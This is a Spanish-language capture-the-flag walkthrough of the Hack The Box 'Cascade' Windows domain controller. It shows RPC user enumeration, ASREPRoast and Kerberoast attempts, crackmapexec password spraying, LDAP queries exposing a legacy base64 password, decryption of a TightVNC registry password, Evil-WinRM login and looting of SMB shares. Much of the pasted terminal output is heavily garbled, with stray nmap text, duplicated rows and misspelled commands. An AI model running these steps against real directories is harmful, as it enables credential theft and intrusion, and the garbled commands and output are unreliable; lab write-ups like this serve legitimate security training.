BackupSvc Desc: (null)<br>x: 0xee4 RID: 0x466 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br>x: 0xee5 RID: 0x467 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br>x: 0xee5 RID: 0x467 acb: 0x00000210 Account: CasGuest Name: Cavid Burman Desc:<br>x: 0xee6 RID: 0x467 acb: 0x00000210 Account: d.burman Name: David Burman Desc:<br>x: 0xee6 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc:<br>x: 0xee6 RID: 0x467 acb: 0x00000210 Account: j.alen Name: Joseph Allen Desc:<br>x: 0xee6 RID: 0x467 acb: 0x00000210 Account: j.goodhandorre Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: pi.alen Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: pi.alen Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: pi.alen Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: pi.alen Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: pi.alen Name: John Goodhand Con Desc:<br>x: 0xeed RID: 0x451 acb: 0x00000210 Account: pi.alen Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc:<br>x: 0xeed RID: 0x453 acb: 0x00 | <pre>pcclient -U' ** 10.10.10.10.182 -N Hicrosoft Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows RPC<br/>tit was Nr_STATUS_ACCESS_DEMIEDDC1: 05: Windows: CPC operation of the indows Server 2008 reserver<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows: CPC operation of the indows Server 2008 reserver<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows: CPC operation of the indows Server 2008 reserver<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows: CPC operation of the indows Server 2008 reserver<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows: CPC operation of the indows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Windows Windows Windows Windows Server 2008 reserver<br/>windows Windows Wi</pre> | <pre>pcclient =-U" ** 10.10.10.182 -N Hicrosoft Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows RPC<br/>ti was NT_STATUS_ACCESS_DENIED/CI; US+ windows; CPE+ dpe: Araterosoft standard correr 2000 r2:spi, cperv<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows; CPE+ dpe: Araterosoft standard correr 2000 r2:spi, cperv<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows; CPE+ dpe: Araterosoft standard correr 2000 r2:spi, cperv<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows; CPE+ dpe: Araterosoft standard correr 2000 r2:spi, cperv<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft a structure and the standard correr 2000 r2:spi, cperv<br/>x: 0xeek RDD: 0x46a acb: 0x00000210 Account: a.turnbull Name: ArKSvc Desc: (null)<br/>x: 0xee4 RDD: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br/>x: 0xeek RDD: 0x46f acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br/>x: 0xeeb RDD: 0x46f acb: 0x00000210 Account: CasCours Name: (null) Desc: Built-in account for<br/>x: 0xees RDD: 0x46f acb: 0x00000211 Account: c.crowe Name: Cavard Crowe Desc: (null)<br/>x: 0xeek RDD: 0x46f acb: 0x00000211 Account: i.croft Name: Joseph Allen Desc: (null)<br/>x: 0xeek RDD: 0x46f acb: 0x00000210 Account: j.goodhandore: Name: John Goodhand no Desc: (null)<br/>x: 0xeed RDD: 0x45c acb: 0x00000210 Account: J.goodhandore: Name: John Goodhand no Desc: (null)<br/>x: 0xeed RDD: 0x45c acb: 0x00000210 Account: J.goodhandore: Name: John Goodhand no Desc: (null)<br/>x: 0xeed RDD: 0x45c acb: 0x00000210 Account: J.goodhandore: Name: John Goodhand no Desc: (null)<br/>x: 0xeed RDD: 0x45c acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)<br/>x: 0xeed RDD: 0x451 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)<br/>x: 0xeed RDD: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)</pre> | <pre>pcclient =U<sup>***</sup> 10.10.10.182 = N Hicrosoft Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows RPC<br/>tit was Nr_STATUS_ACCESS_DEMIEDDC1: 05: Windows: CPC: cpervolation of traindows Berver 2008 reserver 2008 reserver</pre> | <pre>pcclient -U *** 10.10.10.10.182 -N Hickoroff Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>lient \$&gt; querydroupmem 0x200 Hickoroff Windows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>indows Provide Construction of the indows Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>indows Provide Construction of the indows Provide Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>indows Provide Construction of the indows Provide Construction of the indows Server 2000 r22 pp1, oper/ormicrosoff is<br/>indows Provide Construction of the indows Provide Construction of the indows Provide Construction of the</pre> | <pre>pcclient -U *** 10.10.10.10.182 -N Hicrosoft Windows RPC<br/>lient \$&gt; querydroupmem 0x200 Hicrosoft Windows RPC<br/>ti was NT_STATUS_ACCESS_DENIEDDC1; 05: kindows; CPC: cpersocatorocoftsuindows server 2000 r22 spi, cpersocatorocoftsuindows enter a construction of the server and the server and</pre> | <pre>pcclient -U''* 10.10.10.102 -N Microsoft Mindows RPC<br/>lient \$&gt; querygroupmem 0x200 Bicrosoft Mindows RPC<br/>ti was NT_STATUS_ACCESS_DENIED/CI; 05: Windows; 0PE: oper/orstrosofts.indows.server.2008;r2sp1; gpe://rstrosofts.indows<br/>lient \$&gt; querydispinfo<br/>x: 0xeek RDD: 0x464 acb: 0x00000210 Account: a.turnbull Name: ArkSvc Desc: (null)<br/>x: 0xeek RDD: 0x468 acb: 0x00000210 Account: b.hanson Name: Ben Hanson Desc: (null)<br/>x: 0xeek RDD: 0x468 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br/>x: 0xeek RDD: 0x466 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br/>x: 0xeek RDD: 0x467 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)<br/>x: 0xeek RDD: 0x467 acb: 0x00000210 Account: BackupSvc Name: Cull) Desc: Built-in account for guest access to the computer/<br/>x: 0xees RDD: 0x467 acb: 0x00000211 Account: 0.crow Name: Cull) Desc: Built-in account for guest access to the computer/<br/>x: 0xees RDD: 0x467 acb: 0x00000211 Account: 0.croft Name: Ind roft Desc: (null)<br/>x: 0xeek RDD: 0x467 acb: 0x00000211 Account: 0.croft Name: Ind roft Desc: (null)<br/>x: 0xeek RDD: 0x467 acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)<br/>x: 0xeek RDD: 0x467 acb: 0x00000210 Account: j.goodhandore Name: John Goodhand MicroBesc: (null)<br/>x: 0xeek RDD: 0x452 acb: 0x00000210 Account: j.goodhandore Name: John Goodhand MicroBesc: (null)<br/>x: 0xeek RDD: 0x452 acb: 0x00000210 Account: j.rtompson Name: Byan Thompson Desc: (null)<br/>x: 0xeed RDD: 0x455 acb: 0x00000210 Account: r.thompson Name: Stephanie Hickson Desc: (null)<br/>x: 0xeed RDD: 0x451 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc: (null)<br/>x: 0xeed RDD: 0x453 acb: 0x00000210 Account: s.smith Name: Stephanie Hickson Desc: (null)<br/>x: 0xeed RDD: 0x453 acb: 0x00000210 Account: with Name: Util Desc: (null)</pre> |

Intentamos realizar un ataque de ASREPRoast, pero no funciona.

|                                                                                                    | _ |
|----------------------------------------------------------------------------------------------------|---|
| /home/parrot/HTB/cascade                                                                                                    |   |
| └─ impacket+GetNPUsers cascade.local/ -usersfile <u>users.txt</u>  +format hashcat -outputfile hashes.asreproast -dc-ip 10.10.10.182 |   |
| Impacket v0.9922c+ Copyrightp2020 SecureAuthsCorporation RPC                                                                         |   |
| 23 49170/tcp open msrpc Microsoft Windows RPC                                                                                        |   |
| [-] User a.turnbull/doesn*t:have/UF_DONT_REQUIRE_PREAUTH set:/osmicrosoftswindows_server_2008sr2:spi, cpe:/osmicrosoftswindows       |   |
| [-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set                                                                             |   |
| [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)                                             |   |
| [-] User BackupSvc:doesn't:have UF_DONT_REQUIRE_PREAUTH set                                                                          |   |
| [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)                                             |   |
| [-] User d.burman.doesn'tchave UF@DONT_REQUIREUPREAUTH set                                                                           |   |
| [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)                                             |   |
| [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)                                             |   |
| [-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set                                                                            |   |
| [-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set                                                                         |   |
| [-] User j.wakefieldidoesn'tihave UF_DONT_REQUIRE_PREAUTH set                                                                        |   |
| [-] User rathompsontdoesn*tphaverUF_DONT_REQUIRE_PREAUTHisetrrect results at https://nmap.org/submit/ .                              |   |
| [-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set itess (thost up) scanned to 90,13 seconds                                |   |
| [-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set                                                                            |   |
| [-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set                                                                               |   |
| (hame / harrot / UTP / cascade ) / / / / / / / / / / / / / / / / / /                                                                 |   |

Intentamos ver si un usuario dado, tiene como contraseña, su mismo nombre de usuario. Con el parámetro –no-bruteforce conseguimos que vaya línea a línea del fichero.

| <b>,</b> | /home/parrot/HTB/cascade > / >                                                                 |                                                        |
|----------|------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| L (      | <pre>crackmapexectsmb=10.10.10.10.182 -u users.txt==p users.txt==-no-bruteforce</pre>          |                                                        |
| SMB      | SMB 49:10.10.10.10.182 msr445 CASC-DC1osoft Win [*] Windows 6.1 Build 7601 x64 (name:CASC-DC   | 1) (domain:cascade.local) (signing:True) (SMBv1:False) |
| SMB      | SMB Ser10.10.10.10.1820st:4453C-DCASC-DC1Windows; [+].cascade.local\a.turnbull:a.turnbull:STAT | US_LOGON_FAILURE rosoft: windows                       |
| SMB      | SMB 10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:arksvc STATUS_LOGON                        | _FAILURE                                               |
| SMB      | SMB: Ho:10:10.10.182(lts445 CASC-DC1 [-] cascade.local\b.hanson:b.hanson STATUS_L              | OGON_FAILURE                                           |
| SMB      | SMB 10.10.10.10.182 mod445 CASC-DC1 [-] cascade.local\BackupSvc:BackupSvc STATUS               | _LOGON_FAILURE                                         |
| SMB      | SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:CascGuest STATUS                     | _LOGON_FAILURE                                         |
| SMB      | SMB 10.10.10.182\gni445enabCASC-DC1required [-] cascade.local\d.burman:d.burman STATUS_L       | OGON_FAILURE                                           |
| SMB      | SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:e.crowe STATUS_LOG                     | ON_FAILURE                                             |
| SMB      | SMB 10:10:10:182:0-04450:04CASC-DC1 [-] cascade.local\i.croft:i.croft STATUS_LOG               | ON_FAILURE                                             |
| SMB      | SMB10:10:10:182 20244502CASC-DC11[-] cascade.local\j.allen:j.allen STATUS_LOG                  | ON_FAILURE                                             |
| SMB      | SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:j.goodhand STAT                     | US_LOGON_FAILURE                                       |
| SMB      | SMB: Rea10d10.10:182 fro445/usrCASC-DC1:hare/nma[-] cascade.local\j.wakefield:j.wakefield ST   | ATUS_LOGON_FAILURE                                     |
| SMB      | SMB Ser10.10.10.182on p445ormeCASC=DC1e report [+] cascade.local\rithompson:r.thompson STAT    | US_LOGON_FAILURE                                       |
| SMB      | SMB: 10.10.10.10.182 on 445 CASC-DC1 2022 [-] cascade.local\s.hickson:s.hicksonSTATUS          | _LOGON_FAILURE                                         |
| SMB      | <pre>SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:s.smith STATUS_LOG</pre>          | ON_FAILURE                                             |
| SMB      | SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:util STATUS_LOGON_FAI                     | LURE                                                   |

No obtenemos nada. Si quitamos el parámetro –no-bruteforce, tampoco. Por tanto, seguimos con nuestro proceso de enumeración. Ahora toca enumerar al servicio de Idap.

• Idapsearch -x -h 10.10.10.182 -w " -b "dc=cascade, dc=local" | cat -l ruby

Vamos a filtrar por usuarios (que tienen un texto en el objeto denominado userPrincipalName) y pulsando "n", podemos ir al siguiente objeto que contiene el texto.



Vemos en el usuario r.thompson, un campo un poco sospechoso llamado "cascadeLegacyPwd". Parece que está en base64.

| <pre>userPrincipalName: r.thompson@cascade.local</pre>                       |
|------------------------------------------------------------------------------|
| objectCategory: CN=Person, CN=Schema, CN=Configuration, DC=cascade, DC=local |
| dSCorePropagationData: 20200126183918.0Z                                     |
| dSCorePropagationData: 20200119174753.0Z                                     |
| dSCorePropagationData: 20200119174719.0Z                                     |
| dSCorePropagationData: 20200119174508.0Z                                     |
| dSCorePropagationData: 16010101000000.0Z 00003 2022 assistant sciller        |
| lastLogonTimestamp: 132294360317419816                                       |
| msDS-SupportedEncryptionTypes: 0                                             |
| cascadeLegacyPwd: <u>clk0bjVldmE</u> =                                       |

Desencriptamos la clave.



Usuario: r.thompson

Clave: rY4n5eva

Comprobamos si las credenciales son válidas y lo son.



Vamos a intentar realizar un ataque de Kerberoasting, pero no resulta.



Intentamos conectarnos con EvilWinRM, pero no nos lo permite.



Ahora que tenemos credenciales válidas, vamos a intentar enumerar recursos SMB.

| └── smbma<br>[+] IP: | p -H 10.10.10.182 -u "r.thompson" -p "rY4n5eva"<br>10.10.10.182:445 Name: cascade.local<br>Disk Sage signing enabled second coursed | Permissions             | Comment              |
|----------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------|
|                      | ADMIN\$ te: 2022-10-02716:84:02                                                                                                    | NO ACCESS               | Remote Admin         |
|                      | Audit\$tart_date: 2022-10-02715:52:21                                                                                               | NO ACCESS               | Default chare        |
|                      | C\$<br>Datad data files from: /usr/bin//share/nmap                                                                                  | READ ONLY               | Derdutt share        |
|                      | IPC\$ ice detection performed. Please report any i                                                                                  | incorrecNO ACCESS at ht | Remote IPCorg/submit |
|                      | NETLOGON and at Sun Oct 2 18:84:39 2922 1 TP                                                                                        | READ ONLY               | Logon server share   |
|                      | print\$                                                                                                    | READ ONLY               | Printer Drivers      |
|                      | SYSVOL                                                                                                    | READ ONLY               | Logon server share   |

Nos metemos en Data y posteriormente en IT. Vamos descargando la información con el comando "get". Con el comando "dir", podemos ir navegando.

| (hame (nonset (UTD (concords () if adapted    |      |     |     |     |       |      |      |           |      |  |
|-----------------------------------------------|------|-----|-----|-----|-------|------|------|-----------|------|--|
| /nome/parrol/HIB/cascade/windapse             | arcn |     | ma  | ste | r ?2  | X    | INT  | 2m 38s    |      |  |
| <pre>_ smbclient //10.10.10.182/data -U</pre> | "r.t | hon | nps | on@ | casca | de.l | oca  | l%rY4n5ev | a"   |  |
| Try "help" to get a list of possible          | com  | mar | nds |     |       |      |      |           |      |  |
| smb: \> dir: date: 2022-10-02T16:04:          |      |     |     |     |       |      |      |           |      |  |
|                                               | D    |     |     | 0   | Mon   | Jan  | 27   | 04:27:34  | 2020 |  |
|                                               | D    |     |     | 0   | Mon   | Jan  | 27   | 04:27:34  | 2020 |  |
| Contractors data files from: /usr/            | D    |     |     | a   | Mon   | Jan  | 13   | 02:45:11  | 2020 |  |
| FinanceService detection performed            | D    |     |     | 0   | Mon   | Jan  | 13   | 02:45:06  | 2020 |  |
| IT / Amap done at Sun Oct 2 1                 | D    |     |     | 0   | Tue   | Jan  | 28   | 19:04:51  | 2020 |  |
| Production                                    | D    |     |     | 0   | Mon   | Jan  | 13   | 02:45:18  | 2020 |  |
| Temps                                         | D    |     |     | 0   | Mon   | Jan  | 13   | 02:45:15  | 2020 |  |
|                                               |      |     |     |     |       |      |      |           |      |  |
| 6553343 blocks of si                          | ze 4 | 096 | 5.  | 162 | 5047  | bloc | KS i | available |      |  |

Revisamos el contenido del fichero Meeting\_Notes\_June\_2018.html. Nos guardamos esta información para que cuando ganemos acceso.

<-> We will be using a temporary account to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions is the same as the normal admin account password). 
related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). 
op>-- The winner of the dest GPO competition will be announced on Friday so get your submissions in soon.

En el directorio Data/IT/Temp/s.smith encontramos el fichero VNC Install.reg. Si lo visualizamos vemos un campo en hexadecimal llamado "Password".

| └─ cat | s.smith\\VNC\ Install.reg                                                           |
|--------|-------------------------------------------------------------------------------------|
|        | File: s.smith\VNC Install.reg <utf-16le></utf-16le>                                 |
|        | Windows Registry Editor Version 5.00                                                |
|        | [HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]                                              |
|        | [HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]                                       |
|        | "QueryTimeout"=dword:0000001e VERSION                                               |
|        | "QueryAcceptOnilmeout"=dword:00000000<br>"LocalInputPriorityTimeout"=dword:00000003 |
|        | "LocalInputPriority"=dword:000000000000000000000000000000000000                     |
|        | "BlockLocalInput"=dword:00000000<br>"IpAccessControl"=""los sso                     |
|        | "RfbPort"=dword:0000170c<br>"HttpPort"=dword:000016a8_ds?                           |
|        | "DisconnectAction"=dword:00000000<br>"AcceptRfbConnections"=dword:00000001          |
|        | "UseVncAuthentication"=dword:00000001                                               |
|        | "RepeatControlAuthentication"=dword:0000000                                         |
|        | "AcceptHttpConnections"=dword:00000001                                              |
|        | "EnableFileTransfers"=dword:00000001                                                |
|        | "UseD3D"=dword:0000001 DD1 05: Windows; CPE:                                        |
|        | "UseMirrorDriver"=dword:00000001<br>"EnableUrlParams"=dword:00000001                |
|        | "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f                                              |

Si lo decodificamos obtenemos el siguiente código. Parece que tiene caracteres no legibles.



Si buscamos por internet encontramos una utilidad que podemos usar para desencriptar este tipo de contraseñas: <u>https://github.com/jeroennijhof/vncpwd</u>. Nos clonamos el proyecto y ejecutamos. Obtenemos una credencial.

| <pre>/home/parrot/HTB/cascade/vnc/vncpwd &gt; master ?2 &gt;</pre> | 1 | 6s |  |
|--------------------------------------------------------------------|---|----|--|
| <pre>_ echo "6bcf2a4b6e5aca0f"- 2xxd: 6ps02r &gt; passwd</pre>     |   |    |  |
|                                                                    |   |    |  |
| <pre>/home/parrot/HTB/cascade/vnc/vncpwd &gt; master ?3 &gt;</pre> |   |    |  |
| <pre>LN/vncpwdapasswd files from: /usr/bin//share/nma</pre>        |   |    |  |
| Password:SsT333ve2etection performed. Please report                |   |    |  |
|                                                                    |   |    |  |

Clave: sT333ve2

## 3. Explotación e Intrusión.

Comprobamos la credencial y vemos que es válida. Vamos a intentar usarla con EvilWinRM y funciona.



©Dandy\_loco https://dandyloco.github.io/

## 4. Escalada de privilegios

En el directorio Users, vemos los siguientes usuarios:

| *Evil-WinRM*   | PS C:\Users  | > dir    | : System   | Directo | ryServices,Acti |  |  |  |
|----------------|--------------|----------|------------|---------|-----------------|--|--|--|
| ObjectClass    |              |          |            |         |                 |  |  |  |
| Director       | y: C:\Users  |          |            |         |                 |  |  |  |
| objectSid      |              |          |            |         |                 |  |  |  |
| orimary@roup   |              |          |            |         |                 |  |  |  |
| Mode           | mAccidenLast | WriteTim | e False    | Length  | Name            |  |  |  |
| eweeastSet     |              |          |            |         |                 |  |  |  |
| deeeeeoun tila | 3/25/2020    | 11:17 A  | M TelipAdi |         | Administrator   |  |  |  |
| dtsette        | 1/28/2020    | 11:37 P  | M          |         | arksvc          |  |  |  |
| d-r-A-count0   | 7/14/2009    | 5:57 A   | M 66848    |         | Public          |  |  |  |
| d Incloa       | 1/15/2020    | 10:22 P  | M TempAdr  |         | s.smith         |  |  |  |
|                |              |          |            |         |                 |  |  |  |

Entendemos que tenemos que conseguir ser usuario arksvc primero. Antes que nada, vamos a enumerar de nuevo los recursos compartidos a los que tenemos acceso con esta credencial. Vemos el directorio Audit.

| /hom<br>smbm  | e/parrot/HTB/ <b>che</b> e<br>ap -H 10.10.10.18 | • × INT • • •<br>32 -u "s.smith" -p | "sT333ve2"   |             |                    |
|---------------|-------------------------------------------------|-------------------------------------|--------------|-------------|--------------------|
| [+]eIP:       | 10.10.10.182:445                                | 5WriteTim <b>Name: cas</b>          | cadeglocalme |             |                    |
|               | Disk                                            |                                     |              | Permissions | Comment            |
| -ar           |                                                 |                                     |              |             |                    |
| -a            | ADMIN\$ 2/4/2021                                |                                     |              | NO ACCESS   | Remote Admin       |
|               | Audit\$                                         |                                     |              | READ ONLY   |                    |
|               | C\$                                             |                                     |              | NO ACCESS   | Default share      |
| *Evil-W       | i <b>Data PS</b> C:\Users                       |                                     |              | READ ONLY   |                    |
| LÀRProg       | r <b>IPC\$</b> iles (x86)@s                     |                                     |              | NO ACCESS   | Remote IPC         |
| <i>WINDIR</i> | NETLOGON                                        |                                     |              | READ ONLY   | Logon server share |
| fDR 🚽         | print\$                                         |                                     |              | READ ONLY   | Printer Drivers    |
| f*sWinD       | SYSVOE20                                        |                                     |              | READ ONLY   | Logon server share |

Listamos el contenido de ese directorio.

| /home/parrot/HTB/chee                          | -U "s.           | smith@ca         | iscade | e.loc | al | sT333ve2' |      |  |  |  |
|------------------------------------------------|------------------|------------------|--------|-------|----|-----------|------|--|--|--|
| Try "help" to get a list of possible commands. |                  |                  |        |       |    |           |      |  |  |  |
| <pre>smb: \&gt; dir LastWriteTime</pre>        |                  |                  |        |       |    |           |      |  |  |  |
|                                                | D                | 0                | -Wed   | Jan   | 29 | 19:01:26  | 2020 |  |  |  |
| -ar 10/2/2022 4:53 PM                          | D                | 30               | Wed    | Jan   | 29 | 19:01:26  | 2020 |  |  |  |
| -aCascAudit.exe2/4/2021 4:24 PM                | An               | 13312            | Tue    | Jan   | 28 | 22:46:51  | 2020 |  |  |  |
| CascCrypto.dll                                 | An               | 12288            | Wed    | Jan   | 29 | 19:00:20  | 2020 |  |  |  |
| DB                                             | D                | 0                | Tue    | Jan   | 28 | 22:40:59  | 2020 |  |  |  |
| RunAudit:bats C:\Users\s.smith\De              | eskt <b>A</b> p> | type <b>45</b> t | Wed    | Jan   | 29 | 00:29:47  | 2020 |  |  |  |
| ÀSystem:DatalSQLite:dllhell32.dll.             | -21 <b>A</b> 17  | 2363520          | Sun    | 0ct   | 27 | 07:38:36  | 2019 |  |  |  |
| System:Data.SQLite.EF6.dll                     | A                | 186880           | Sun    | 0ct   | 27 | 07:38:38  | 2019 |  |  |  |
| fDx64                                          | D                | 0                | Sun    | Jan   | 26 | 23:25:27  | 2020 |  |  |  |
| f* <b>x86</b> nDirStatf2ð ð2P WINDIR-          | 1.EDEi           | ≩ð2PDR <b>0</b>  | Sun    | Jan   | 26 | 23:25:27  | 2020 |  |  |  |
| Council and a start and AS KRC A December 1    |                  |                  |        |       |    |           |      |  |  |  |

Para trabajar más cómodamente, nos bajamos todo el contenido con mget \*. Para que sea recursivo y no nos pida confirmación añadimos las opciones "prompt off" y "recurse ON".

|                       | 6553343 blocks of size 4096. 1618372 blocks available                                                                             |
|-----------------------|----------------------------------------------------------------------------------------------------|
| smb:-\>               | prompt/off/2022 4:53 PM 34 user.txt                                                                                               |
| smb:-\>               | recurse ON/2021 4:24 PM 1031 WinDirStat.lnk                                                                                       |
| <pre>smb: \&gt;</pre> | mget *                                                                                                    |
| getting               | file \CascAudit.exe of size 13312 as CascAudit.exe (79,3 KiloBytes/sec) (average 79,3 KiloBytes/sec)                              |
